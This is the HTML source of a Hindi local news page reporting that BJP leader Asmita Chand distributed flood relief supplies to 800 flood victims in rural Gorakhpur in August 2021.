तक मिलेगा फ्री राशन</p></a></li><li><a href="https://purvanchalbharatnews.com/milk-mein-pani-milane-par-dudhiya-ko-mili-1-sal-ki-saja-aur-2-hajar-rupaye-ka-jurmana/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/12/48-जनपदों-के-निकाय-के-वार्डो-का-आरक्षण-जारी-1-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/12/48-जनपदों-के-निकाय-के-वार्डो-का-आरक्षण-जारी-1-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/12/48-जनपदों-के-निकाय-के-वार्डो-का-आरक्षण-जारी-1-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/12/48-जनपदों-के-निकाय-के-वार्डो-का-आरक्षण-जारी-1-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>दूध में पानी मिलाने पर दूधिया को मिली 1 साल की सजा और 2 हजार रुपये का जुर्माना</p></a></li></ul></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://purvanchalbharatnews.com/%e0%a4%b8%e0%a4%ae%e0%a5%8d%e0%a4%aa%e0%a4%be%e0%a4%a6%e0%a4%95%e0%a5%80%e0%a4%af/">सम्पादकीय</a></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://purvanchalbharatnews.com/bjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																	<header id="mvp-post-head" class="left relative">
										<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://purvanchalbharatnews.com/category/%e0%a4%85%e0%a4%aa%e0%a4%a8%e0%a4%be-%e0%a4%b6%e0%a4%b9%e0%a4%b0/%e0%a4%97%e0%a5%8b%e0%a4%b0%e0%a4%96%e0%a4%aa%e0%a5%81%e0%a4%b0-%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%ae%e0%a5%80%e0%a4%a3/"><span class="mvp-post-cat left">गोरखपुर ग्रामीण</span></a></h3>
										<h1 class="mvp-post-title left entry-title" itemprop="headline">भाजपा नेत्री अस्मिता चंद ने कछार के बाढ़ पीड़ितों में बांटी राहत सामग्री</h1>
																															<div class="mvp-author-info-wrap left relative">
												<div class="mvp-author-info-thumb left relative">
													<img alt='' src='https://secure.gravatar.com/avatar/0a973e19c9c4b013df81e7d5b4e6c8bb7aeaebf1568d7c2aa3b96306cf64cffe?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a973e19c9c4b013df81e7d5b4e6c8bb7aeaebf1568d7c2aa3b96306cf64cffe?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>												</div><!--mvp-author-info-thumb-->
												<div class="mvp-author-info-text left relative">
													<div class="mvp-author-info-date left relative">
														<p>Published</p> <span class="mvp-post-date">4 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2021-08-30">August 30, 2021</time></span>
														<meta itemprop="dateModified" content="2021-08-30"/>
													</div><!--mvp-author-info-date-->
													<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
														<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://purvanchalbharatnews.com/author/admin/" title="Posts by PURVANCHAL BHARAT NEWS" rel="author">PURVANCHAL BHARAT NEWS</a></span> 													</div><!--mvp-author-info-name-->
												</div><!--mvp-author-info-text-->
											</div><!--mvp-author-info-wrap-->
																			</header>
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img fetchpriority="high" width="1280" height="1077" src="https://purvanchalbharatnews.com/wp-content/uploads/2021/08/IMG-20210830-WA0079.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2021/08/IMG-20210830-WA0079.jpg 1280w, https://purvanchalbharatnews.com/wp-content/uploads/2021/08/IMG-20210830-WA0079-300x252.jpg 300w, https://purvanchalbharatnews.com/wp-content/uploads/2021/08/IMG-20210830-WA0079-1024x862.jpg 1024w, https://purvanchalbharatnews.com/wp-content/uploads/2021/08/IMG-20210830-WA0079-768x646.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />																								<meta itemprop="url" content="https://purvanchalbharatnews.com/wp-content/uploads/2021/08/IMG-20210830-WA0079-1000x600.jpg">
												<meta itemprop="width" content="1000">
												<meta itemprop="height" content="600">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://purvanchalbharatnews.com/bjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri/&amp;t=भाजपा नेत्री अस्मिता चंद ने कछार के बाढ़ पीड़ितों में बांटी राहत सामग्री', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fa fa-2 fa-facebook" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/share?text=भाजपा नेत्री अस्मिता चंद ने कछार के बाढ़ पीड़ितों में बांटी राहत सामग्री -&amp;url=https://purvanchalbharatnews.com/bjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fa fa-2 fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://purvanchalbharatnews.com/bjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri/&amp;media=https://purvanchalbharatnews.com/wp-content/uploads/2021/08/IMG-20210830-WA0079-1000x600.jpg&amp;description=भाजपा नेत्री अस्मिता चंद ने कछार के बाढ़ पीड़ितों में बांटी राहत सामग्री', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fa fa-2 fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=भाजपा नेत्री अस्मिता चंद ने कछार के बाढ़ पीड़ितों में बांटी राहत सामग्री&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://purvanchalbharatnews.com/bjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-2 fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
												<a href="https://purvanchalbharatnews.com/bjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri/#respond">
					<li class="mvp-post-soc-com mvp-com-click">
						<i class="fa fa-2 fa-commenting" aria-hidden="true"></i>
					</li>
					</a>
									</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://purvanchalbharatnews.com/bjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri/&amp;t=भाजपा नेत्री अस्मिता चंद ने कछार के बाढ़ पीड़ितों में बांटी राहत सामग्री', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fa fa-facebook" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=भाजपा नेत्री अस्मिता चंद ने कछार के बाढ़ पीड़ितों में बांटी राहत सामग्री -&amp;url=https://purvanchalbharatnews.com/bjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fa fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://purvanchalbharatnews.com/bjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri/&amp;media=https://purvanchalbharatnews.com/wp-content/uploads/2021/08/IMG-20210830-WA0079-1000x600.jpg&amp;description=भाजपा नेत्री अस्मिता चंद ने कछार के बाढ़ पीड़ितों में बांटी राहत सामग्री', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fa fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=भाजपा नेत्री अस्मिता चंद ने कछार के बाढ़ पीड़ितों में बांटी राहत सामग्री https://purvanchalbharatnews.com/bjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fa fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=भाजपा नेत्री अस्मिता चंद ने कछार के बाढ़ पीड़ितों में बांटी राहत सामग्री&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://purvanchalbharatnews.com/bjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope-o" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://purvanchalbharatnews.com/bjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri/#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="fa fa-comment-o" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														
<p></p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2001147813576446"
     crossorigin="anonymous"></script>
<!-- ads2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2001147813576446"
     data-ad-slot="2751942492"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2001147813576446"
     crossorigin="anonymous"></script>
<!-- ads2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2001147813576446"
     data-ad-slot="2751942492"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<p>गोरखपुर। क्षेत्र के कछांराचल में सोमवार को भाजपा महिला मोर्चा की प्रदेश उपाध्यक्ष व भाजपा की वरिष्ठ नेत्री अस्मिता चंद ने बाढ़ ग्रस्त इलाकों का दौरा किया। डेरवा चौराहे पर उन्होंने जगदीशपुर व मैभरा गांव के 800 बाढ़ पीड़ितों को राहत सामग्री वितरित किया। उन्होंने कहा की बाढ़ पीड़ितो के लिए सरकार लगी हुई है। बाढ़ पीड़ितो को युद्ध स्तर पर राहत सामग्री वितरित की जा रही है। किसी भी आपात स्थिति से निपटने के लिए प्रशासन के लोग मुस्तैद है। पटना के ग्राम प्रधान प्रतिनिधि संजय गुप्ता ने आरोप लगाया की एक महीना से ज्ञानकोल डूबा हुआ है लेकिन अभी तक राहत सामग्री नही वितरीत हुआ। जिस पर अस्मिता चंद ने तत्काल उपजिलाधिकारी को फोन कर राहत सामग्री वितरित करने का निर्देश दिया।<br>इस दौरान भाजपा नेता रविशंकर सिंह, रणविजय चंद, अष्टभुजा सिंह, सत्यसेन सिंह, प्रेमप्रकाश सिंह सहित अन्य लोग मौजूद थे।</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Share this with your friends:</div><div class="a2a_kit a2a_kit_size_24 addtoany_list" data-a2a-url="https://purvanchalbharatnews.com/bjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri/" data-a2a-title="भाजपा नेत्री अस्मिता चंद ने कछार के बाढ़ पीड़ितों में बांटी राहत सामग्री"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fpurvanchalbharatnews.com%2Fbjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri%2F&amp;linkname=%E0%A4%AD%E0%A4%BE%E0%A4%9C%E0%A4%AA%E0%A4%BE%20%E0%A4%A8%E0%A5%87%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%85%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%BF%E0%A4%A4%E0%A4%BE%20%E0%A4%9A%E0%A4%82%E0%A4%A6%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%9B%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A4%BE%E0%A4%A2%E0%A4%BC%20%E0%A4%AA%E0%A5%80%E0%A5%9C%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AC%E0%A4%BE%E0%A4%82%E0%A4%9F%E0%A5%80%20%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%A4%20%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%80" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fpurvanchalbharatnews.com%2Fbjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri%2F&amp;linkname=%E0%A4%AD%E0%A4%BE%E0%A4%9C%E0%A4%AA%E0%A4%BE%20%E0%A4%A8%E0%A5%87%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%85%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%BF%E0%A4%A4%E0%A4%BE%20%E0%A4%9A%E0%A4%82%E0%A4%A6%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%9B%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A4%BE%E0%A4%A2%E0%A4%BC%20%E0%A4%AA%E0%A5%80%E0%A5%9C%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AC%E0%A4%BE%E0%A4%82%E0%A4%9F%E0%A5%80%20%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%A4%20%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%80" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fpurvanchalbharatnews.com%2Fbjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri%2F&amp;linkname=%E0%A4%AD%E0%A4%BE%E0%A4%9C%E0%A4%AA%E0%A4%BE%20%E0%A4%A8%E0%A5%87%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%85%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%BF%E0%A4%A4%E0%A4%BE%20%E0%A4%9A%E0%A4%82%E0%A4%A6%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%9B%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A4%BE%E0%A4%A2%E0%A4%BC%20%E0%A4%AA%E0%A5%80%E0%A5%9C%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AC%E0%A4%BE%E0%A4%82%E0%A4%9F%E0%A5%80%20%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%A4%20%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%80" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fpurvanchalbharatnews.com%2Fbjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri%2F&amp;linkname=%E0%A4%AD%E0%A4%BE%E0%A4%9C%E0%A4%AA%E0%A4%BE%20%E0%A4%A8%E0%A5%87%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%85%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%BF%E0%A4%A4%E0%A4%BE%20%E0%A4%9A%E0%A4%82%E0%A4%A6%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%9B%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A4%BE%E0%A4%A2%E0%A4%BC%20%E0%A4%AA%E0%A5%80%E0%A5%9C%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AC%E0%A4%BE%E0%A4%82%E0%A4%9F%E0%A5%80%20%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%A4%20%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%80" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fpurvanchalbharatnews.com%2Fbjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri%2F&amp;linkname=%E0%A4%AD%E0%A4%BE%E0%A4%9C%E0%A4%AA%E0%A4%BE%20%E0%A4%A8%E0%A5%87%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%85%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%BF%E0%A4%A4%E0%A4%BE%20%E0%A4%9A%E0%A4%82%E0%A4%A6%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%9B%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A4%BE%E0%A4%A2%E0%A4%BC%20%E0%A4%AA%E0%A5%80%E0%A5%9C%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AC%E0%A4%BE%E0%A4%82%E0%A4%9F%E0%A5%80%20%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%A4%20%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%80" title="Copy Link" rel="nofollow noopener" target="_blank"></a></div></div><div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2001147813576446"
     crossorigin="anonymous"></script>
<!-- ads2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2001147813576446"
     data-ad-slot="2751942492"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 3 -->
																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://purvanchalbharatnews.com/tag/smajseva/" rel="tag">#smajseva</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://purvanchalbharatnews.com/sasural-aye-yuvk-ki-pani-me-dubne-se-maut/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>दो दिन पूर्व ससुरालसे गायब युवक का शव गांव क़े पास पानी मे मिला।</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://purvanchalbharatnews.com/gkp-police-tivaripur-thanadhyksh-letest-news/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>तिवारीपुर थानाध्यक्ष को एसएसपी ने किया लाइन हाजिर</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://purvanchalbharatnews.com/wp-content/uploads/2021/09/e7e98da8-f882-47de-9e6b-0082bfd4ab1a-2-1-1.jpg"/>
																	<meta itemprop="url" content="https://purvanchalbharatnews.com/wp-content/uploads/2021/09/e7e98da8-f882-47de-9e6b-0082bfd4ab1a-2-1-1.jpg">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Purvanchal Bharat News">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																								<div id="mvp-post-bot-ad" class="left relative">
															<span class="mvp-ad-label">Advertisement</span>
															<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2001147813576446"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-2001147813576446"
     data-ad-slot="9337037184"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>														</div><!--mvp-post-bot-ad-->
																																								<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://purvanchalbharatnews.com/quota-shop-of-gram-panchayat-raipur-of-uruva-block-was-selectedaarti-self-help-group-got-more-support-base/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/12/IMG-20221213-WA0010-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/12/IMG-20221213-WA0010-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/12/IMG-20221213-WA0010-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/12/IMG-20221213-WA0010-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/12/IMG-20221213-WA0010-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/12/IMG-20221213-WA0010-80x80.jpg 80w, https://purvanchalbharatnews.com/wp-content/uploads/2022/12/IMG-20221213-WA0010-300x300.jpg 300w, https://purvanchalbharatnews.com/wp-content/uploads/2022/12/IMG-20221213-WA0010-1024x1024.jpg 1024w, https://purvanchalbharatnews.com/wp-content/uploads/2022/12/IMG-20221213-WA0010-150x150.jpg 150w, https://purvanchalbharatnews.com/wp-content/uploads/2022/12/IMG-20221213-WA0010-768x768.jpg 768w, https://purvanchalbharatnews.com/wp-content/uploads/2022/12/IMG-20221213-WA0010.jpg 1080w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>उरुवा ब्लॉक के ग्राम पंचायत राईपुर के कोटे की दुकान का हुआ चयन,<br>आरती स्वयं सहायता समूह को मिला अधिक जनाधार</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://purvanchalbharatnews.com/apne-pita-ki-punytithi-par-smajsevi-ne-grib-bchchon-ke-bich-bitaya-smay/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2021/09/IMG-20210921-WA0018-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2021/09/IMG-20210921-WA0018-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2021/09/IMG-20210921-WA0018-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2021/09/IMG-20210921-WA0018-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2021/09/IMG-20210921-WA0018-80x80.jpg 80w, https://purvanchalbharatnews.com/wp-content/uploads/2021/09/IMG-20210921-WA0018-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>पिता की पुण्यतिथि पर समाजसेवी शिवशम्भु यादव ने बच्चों में बाँटा कॉपी किताब</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-3634 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://purvanchalbharatnews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
